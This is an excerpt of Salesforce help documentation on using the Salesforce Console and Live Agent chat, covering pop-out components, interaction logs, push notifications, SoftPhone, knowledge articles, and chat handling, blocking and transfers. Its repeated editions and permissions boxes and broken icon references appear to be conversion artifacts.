

### SEE ALSO:

[Work with Keyboard Shortcuts in a Salesforce Console](#page-2346-2) [Use a Salesforce Console](#page-2342-1)

# Guidelines for Working with Salesforce Console Multi-Monitor Components

Move portions of a console to different areas of your computer screens so that you can view data in ways that help you work best.

After a Salesforce admin turns on multi-monitor components, you can pop out and drag primary tabs and Open CTI SoftPhones to other locations on your screens. You can also move the History component, Live Agent chats (but not the footer component), and any custom console components or Force.com Canvas components in a console's footer. To use multi-monitor components, you might need to update your browser's settings to: (1) allow popup windows; (2) open links in windows, not tabs.

To pop out and drag primary tabs, click **an** and select **Pop out primary tabs**. To return primary

tabs to their original browser, click **v** and select **Pop tabs back into console**.

To pop out and drag components in a console's footer, click the items and select  $\boxed{\text{ }G}$  . To return

items to their original browser, click . To refresh a popped out footer component, right-click on it and choose **Reload** or **Refresh**. When you refresh a popped out footer component, it's returned to the console's footer.

If pinned lists are set up, a playground appears as a blank area next to lists and it says Drag Footer Components Here. Use this area to keep track of Salesforce windows among several applications on your screens.

- Important: Popped out items close and lose their positions on your screens when you: (1) log out of Salesforce; (2) click **Setup**; (3) click a link to leave a console; (4) refresh or close your browsers.
- Note: You can't pop out SoftPhones built with versions 3.0 or 4.0 of the CTI Toolkit.
- Tip: Any items popped out of the console have blue headings to help you locate them among other windows on your screens.

To use keyboard shortcuts from popped out components, focus on the correct window. For example, if you're focused on a window with the navigation tab, the default shortcut to go to primary tabs, key command P, won't work.

SEE ALSO:

[Use a Salesforce Console](#page-2342-1)

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

# Add Notes to Records in a Salesforce Console

The interaction log helps you quickly add notes to records on a console's primary tabs.

If you're assigned to an interaction log layout, you can access the log from a console's footer. Logs appear on items that have an Activity History related list, such as accounts and contacts, but not solutions. Logs aren't available for reports, dashboards, Salesforce CRM Content, the Article Management tab, or Visualforce pages.

To show or hide the interaction log, hover over the log's border and click  $\blacktriangle$  or  $\blacktriangledown$ . To resize the interaction log and a detail page, drag the bar in between them. To help you quickly save notes on customers, when a contact appears on a subtab, the contact's name is added to the log's Name. However, you can change the Name before you save a log. When you click **Clear Log** to remove notes or a Subject, any saved notes aren't removed—they're stored on the record's Activity History related list. For easy review and retrieval, all logs are saved as tasks on records' Activity History related list.



Note: Administrators can customize the fields that appear on logs.

Tip: If you use a SoftPhone, click **Add Call Data** to add a call's date and time to the log. When screen popup windows appear from inbound calls, click **End Call** to end the call and save any updates that you've made to the log.

### SEE ALSO: [Use a Salesforce Console](#page-2342-1)

# View Push Notifications in a Salesforce Console

Push notifications are visual indicators that appear when a record or field you're viewing was changed by others.

After a Salesforce admin configures push notifications, visual indicators for record or field changes appear on lists and detail pages. When changes happen, detail pages automatically refresh and show updates, or notifications appear as dialog boxes. Lists display notifications as:

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the interaction log:

**•** "Read" on tasks

To save notes in the interaction log:

**•** "Edit" on tasks

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

#### **Push Notifications for Lists**



(1) Yellow when a record changes. (2) Blue if it's the last item you viewed. (3) Bold and italic when a field specified by an admin changes.

## Note:

- **•** These objects and their fields are available for push notifications: accounts, contacts, cases, leads, opportunities, campaigns, tasks, and custom objects.
- **•** Push notifications aren't available in the console in Professional Edition.
- **•** If you set up push notifications for the lead object and use Data.com Clean rules, push notifications are triggered in the console. Keep in mind that extra notifications can affect your push notification limit.

#### SEE ALSO:

[Use a Salesforce Console](#page-2342-1)

# Use a SoftPhone with a Salesforce Console

A SoftPhone in a console lets you view records related to phone calls, as well as receive, place, and transfer calls.

You can access a SoftPhone if you're assigned to a call center using a CTI adapter built with version 3.0 or 4.0 of the [CTI Toolkit,](#page-2531-0) or if you're using a call center built with [Open CTI.](#page-2530-0)

Click to display a SoftPhone from the footer of a console. Use the interaction log to write notes in call logs. A call log is an activity record that automatically generates when you use a SoftPhone, and it tracks the phone number, caller, date, time, and duration of the call. You can view call logs in the Activity History related list of any record associated with the call..

Important: Data might not save properly when you: (1) Refresh your browser during a call; (2) use a SoftPhone in multiple browsers simultaneously; (3) switch to a SoftPhone in a browser without a console.

Note: If you're using a CTI adapter built with version 4.0 of the CTI Toolkit, displays in the footer even when you're not connected to the adapter.

## **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view and use the SoftPhone:

**•** Member of a call center



Tip: You can hide the SoftPhone by clicking , but you can't move it away from the footer of a console. You can also resize the height of a SoftPhone by dragging the bar on top of it. When you click **End Call**, any updates you've made to the interaction log are saved before the call ends.

SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Salesforce Call Center](#page-2533-0) [Use a Salesforce Console](#page-2342-1)

# Find Knowledge Articles in a Salesforce Console

If Salesforce Knowledge and the Knowledge sidebar is set up by an administrator, articles automatically appear when you select a case in a console.

To help you solve cases faster, suggested articles appear in the sidebar as you type details into a case's Subject. Only articles updated within the last 30 days appear, but you can view older articles by specifying a search term or filtering search results. To filter articles by a specific category, language, or validation status, click and choose filter options. To access these filters, validation status and multilingual articles must be enabled . An administrator determines which languages are available for articles. The columns available in the sidebar are New, Article Title, and Most Viewed. You can drag the bar in between the columns to resize them, but you can't add, remove, or rearrange columns.

To find articles to help you solve a case, click , type keywords into Search, and click **Go**. To attach an article to a case, click the checkbox next to the article and click **Attach to Case**. You can only attach an article to a saved case.  $\|\cdot\|$  displays next to an article already attached to a case.

To change the number of articles displayed, click the article count indicator in the lower left corner of the sidebar and choose a setting. You can view 10, 25, 50, 100, or 200 articles at a time. When you change this setting, you return to the first page of the list.

To show or hide the sidebar, hover over the scrollbar and click  $\bullet$  or  $\bullet$ . You can drag the bar in between the articles sidebar and a detail page to resize the width of either one.

SEE ALSO:

[Use a Salesforce Console](#page-2342-1)

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view Salesforce Knowledge articles:

**•** "Read" on the article's article type

To add Salesforce Knowledge articles to cases:

**•** "Edit" on cases

# Live Agent for Support Agents

Welcome to Live Agent for support agents! Live Agent is a comprehensive chat solution that makes it easy for you to support customers.

As a support agent, you assist dozens of customers with their support issues every day. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access all the information you need about your customers in a single workspace. In addition, Salesforce leverages the power of the Service Cloud, giving you access to important tools like a knowledge base and pre-defined support messages, that let you assist your customers and close cases more quickly.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to assist multiple customers at the same time with chat. Let's get started.

SEE ALSO:

[Live Agent for Support Supervisors](#page-2376-0) [Live Agent for Administrators](#page-2553-0) [Permissions for Live Agent Support Agents](#page-2556-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# Assist Customers with Chat

Use Live Agent to quickly help your customers solve issues.

Using Live Agent in the Salesforce console gives you access to several other Service Cloud products that let you assist customers in a comprehensive way.

#### [Change Your Live Agent Status](#page-2355-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

#### [Chat with Customers](#page-2356-0)

Accept incoming chat requests to begin chatting with customers.

#### [Access Customer Details During a Chat](#page-2357-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2358-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2359-0)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

#### [Block Unwanted Chat Customers](#page-2362-0)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2363-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

#### [Change Your Live Agent Status](#page-2355-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

#### [Chat with Customers](#page-2356-0)

Accept incoming chat requests to begin chatting with customers.

#### [Access Customer Details During a Chat](#page-2357-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2358-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2359-0)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

#### [Block Unwanted Chat Customers](#page-2362-0)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2363-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

## Change Your Live Agent Status

Change your Live Agent status to control when you're available to receive new and transferred chats.

In Live Agent, you can set your online status to online, away, or offline. When you exit Live Agent, your status automatically changes to offline and any active chat sessions end.

- **1.** Click the Live Agent footer widget to open the chat monitor.
- **2.** Click the drop-down arrow in the upper right corner of the chat monitor to view your status options.
- **3.** Select your status.

#### [Live Agent Statuses](#page-2355-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

#### [Live Agent Statuses](#page-2355-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

## Live Agent Statuses

Live Agent statuses define how you can interact with customers while you're online, away, or offline.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## Chat with Customers

Accept incoming chat requests to begin chatting with customers.

When you receive a new chat or transfer request, the pending request appears in your chat monitor. You can see the deployment or website the chat came from, the customer's name (if it's available), and the number of minutes the request has been waiting to be answered.

You can chat with several customers at the same time. Each chat sessions opens in a separate primary tab.

- **1.** In the chat monitor, click **Accept** on the chat request. The chat log opens in a new primary tab.
- **2.** Type your message to the customer in the message field.
- **3.** Click **Send** or hit ENTER on your keyboard to send your message to the customer.
- **4.** Click **End Chat** when you're done assisting the customer.

If the customer ends the chat first, a notice appears in the chat log.

### SEE ALSO:

[Send Quick Text Messages in Chats](#page-2358-0) [Attach Articles to Live Agent Chats](#page-2360-0) [Transfer Chats](#page-2365-0) [Transfer Files During a Chat](#page-2359-0) [Attach Records to Chat Transcripts](#page-2361-0) [End a Chat Session](#page-2363-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

## Access Customer Details During a Chat

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

**•** To search for a record, type a name in the relevant box in the Related Entities section of the

page, then click  $\Box$ . To associate a record you find to the chat, select it from the search results list and click **Save**.

In older organizations, you could access records and visitor details from the Related Entities panel during chats. However, starting with Summer '14, the Related Entities panel in the details tab isn't available for new Live Agent customers. Existing customers will continue to have access to the Related Entities panel.

- **•** Once you associate an existing record to the chat, click the name of the record to open it in a new tab.
- **•** To create a new record, click **New Case**, **New Lead**, **New Contact**, or **New Account**.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To search for and view a record:

**•** "Read" on the object AND

> "Create" on Live Chat **Transcripts**

- To create a new record:
- **•** "Create" on the object AND

"Create" on Live Chat **Transcripts** 

- To edit a record:
- **•** "Edit" on the object **AND**

"Create" on Live Chat **Transcripts** 

#### To delete a record:

**•** "Delete" on the object AND

> "Create" on Live Chat **Transcripts**

## Send Quick Text Messages in Chats

Send pre-written messages to chat customers to send common messages more quickly.

Quick Text lets you respond to customers more efficiently by letting you insert predefined messages, such as greetings or common troubleshooting steps, into your chat messages.



Note: If you don't have access to Quick Text, contact your Salesforce admin.

- **1.** While chatting with a customer, type ;; in the message field. A list of Quick Text messages appears. The messages you've used most recently appear at the top of the list.
- **2.** To see additional Quick Text messages that are available, type a word or phrase. A list of messages that include those words appears.
- **3.** To see the title and full text of a message, click it once or highlight it using the arrow keys on your keyboard. The full message appears at the bottom of the Quick Text list.
- **4.** To select a message and add it to your chat, double-click it or highlight it and hit ENTER on your keyboard.
- **5.** To send the message, click **Send** or hit ENTER on your keyboard.

SEE ALSO:

[Create Quick Text Messages](#page-2582-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To access Quick Text while chatting with visitors in Live Agent:

**•** "Read" on Quick Text

## Transfer Files During a Chat

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

For example, if a customer is receiving an error when they try to complete a process, they can upload and transfer a screenshot of the error message to the agent.

Before a customer can upload a file, you must associate the chat with a record, such as a case or a contact. Since the chat transcript isn't created until you end the chat, you can't attach a customer's file directly to the transcript during the chat.

- **1.** Click  $\oslash$  to search for or create a record to attach to the chat.
- **2.** Click the file transfer icon  $( \Box)$ .

Note: A customer can't upload a file until you initiate the file transfer by clicking the file transfer icon. This helps prevent customers from uploading unsolicited or potentially dangerous files into the chat.

- **3.** Select the record you chose in the first step to attach the transferred file to. The customer receives a prompt to upload their file to the chat window. The file can't exceed 25 MB.
- **4.** When the customer has sent the file through the chat, click the link in the chat log to view the file.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To use the Salesforce console:

**•** "Live Agent" is enabled and set up

AND

Live Agent is set up in a Salesforce console app

# Add Attachments to a Chat

## Attach Articles to Live Agent Chats

Use the Knowledge One widget to find articles that help solve customer issues during chats.

The Knowledge One widget is only available if your Salesforce org uses Knowledge and your Salesforce admin has included the tool in your Salesforce console app.

- **1.** When chatting with a visitor, click an article from the list in the Knowledge One widget. A tab with the full text of the article opens.
- **2.** To search for a specific article in the list, type a word or phrase in the text box in the widget and click  $\boxed{\mathbf{Q}}$  or press ENTER.
	- Alternatively, click **Q** at the top of the widget to search all articles, including those not in the list. The main widget search gives you the option of limiting your results to specific types of articles.
	- **•** To filter your search results, click **Filters** and choose how you want to restrict your search.
- **3.** When you find the article you want, click  $\blacksquare$ , then click **Share**. The text of the article appears in the chat text box.
- **4.** Click **Send** or press ENTER on your keyboard to send the article to the visitor.
	- Note: You can send articles to visitors only if your admin has set up a Chat Answer field on articles. If this field isn't set up, you can view articles but can't include them in chats.

#### SEE ALSO:

[Set Up Chat Answers from Knowledge Articles](#page-2591-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To search for and view an article:

**•** "Read" on the article type

## Attach Records to Chat Transcripts

Search for or create records to attach to a chat transcript as you chat with customers.

Find existing records or create new ones to associate with a transcript as you chat with customers. For example, you can create a new case based on the customer's issue, or search for the customer's existing contact record and attach these records to the transcript for later reference. You can attach standard or custom records to your chat transcripts.

**1.** While chatting with a customer, click **the set that a** record to the transcript.

Note: You can only attach one of each type of record to a chat transcript. For example, you can't attach more than one case to a single transcript.

- **2.** To search for an existing record:
	- **a.** Click the search icon  $($   $\bullet$  ) in the records window next to the type of record you want to search for.
	- **b.** Type the name of the record and hit ENTER. The record opens in a new tab.
	- **c.** Click the attach icon  $\left($   $\oslash$   $\oslash$   $\oslash$  again.
	- **d.** Select the check box next to the record you searched for to link it to the chat transcript.
- **3.** To create a new record:
	- **a.** Click the create icon  $($   $)$  next to the type of record you want to create.
	- **b.** Complete the information in the new record and save it. The record will automatically link to the transcript once the record is created.
- **4.** After you complete the chat with the customer, exit the chat.
- **5.** If prompted, click **Save**.

The records you linked are now attached to the transcript. You can access them from the transcript's detail view.

SEE ALSO:

[Live Agent Transcripts](#page-2371-0)

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To search for and view a record:

**•** "Read" on the object AND

> "Create" on Live Chat **Transcripts**

- To create a new record:
- **•** "Create" on the object AND

"Create" on Live Chat **Transcripts** 

- To edit a record:
- **•** "Edit" on the object AND

"Create" on Live Chat **Transcripts** 

To delete a record:

**•** "Delete" on the object AND

"Create" on Live Chat **Transcripts** 

## Block Unwanted Chat Customers

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

Blocking a chat ends the chat and blocks any new chat requests coming from that user's IP (Internet Protocol) address.

If your Salesforce org is receiving many spam chats from a particular region, your administrator can block entire ranges of IP addresses.

**1.**

In the interaction pane, click the  $\bullet$  icon.

- **2.** (Optional) Enter a comment explaining why you're blocking this visitor.
- **3.** Click **Block**.

When you click **Block** , you immediately end the chat, and the visitor sees a notification that an agent ended the chat. If multiple agents are engaged in a conference, **Block** immediately ends the conference, and the other agents are also notified.

If you don't see the incon in your console, contact your Salesforce admin to enable it. Only a Salesforce admin can unblock an IP address.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

## End a Chat Session

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

After you end a chat with a customer, the primary and secondary tabs related to that chat remain open in your console. Close them to save your work and free up space to take on more chats.

- **1.** Close the primary tab for the chat.
- **2.** If prompted, click **Save**.

# Collaborate and Request Help

## Transfer Chats to an Agent, Skill, or Button

Live Agent chats can be transferred to another agent, skill, or button so your customers always receive the highest-quality help from the most relevant sources.

Just as you forward an email or pass a case to another agent, you can transfer a Live Agent chat. Transferring is useful when a customer has an issue that another agent can solve, or requires an agent with a particular skill. How the chat gets to the next agent depends on the kind of transfer you use.

There are three types of transfers: Transfer to Agent, Transfer to Skill, and Transfer to Button. To ensure that your customers get help as quickly as possible, certain chat transfer types can exceed agents' configured capacity. You can set agent capacity through the Live Agent Configuration, or the Presence Configuration if your organization uses Omni-Channel.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the :

**•** Live Agent is enabled, set up, and included in a app

## **EDITIONS**

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions



When chats are transferred directly to an agent or skill group, the transferred chats are allowed to exceed the accepting agent's capacity. This means that agents always receive a chat request, even if they're handling the maximum allowed number of chats. If the transfer request is rejected or times out, the original agent can try another recipient or transfer method.

Chats routed from buttons or queues always respect the configured agent capacity. So, agents assigned to that button or queue don't receive the transfer request—or any other chat requests—until they have open capacity. But don't worry: customers still won't get stuck waiting for another agent. When a chat is sent to the next queue, it's added into the list of incoming chats by its age, so it will appear higher up than brand-new chat requests.

When an agent accepts a transferred chat, the records attached to the chat transcript, like a case or contact, open alongside the chat in the workspace. The accepting agent has the information to start assisting the customer right away, without having to search for related records. These records are also completely up-to-date, as the previous agent is prompted to save any changes when the transfer is initiated.



Note: If the accepting agent doesn't have permissions to view one or more of the attached objects, those items won't open in the transferred workspace.

#### [Transfer Chats](#page-2365-0)

You can transfer chat sessions to other agents when a customer needs extra help with an issue, or to make room for new requests.

### [Transfer Chats](#page-2365-0)

You can transfer chat sessions to other agents when a customer needs extra help with an issue, or to make room for new requests.

## Transfer Chats

You can transfer chat sessions to other agents when a customer needs extra help with an issue, or to make room for new requests.

**1.** While chatting with a customer, click **Transfer**.

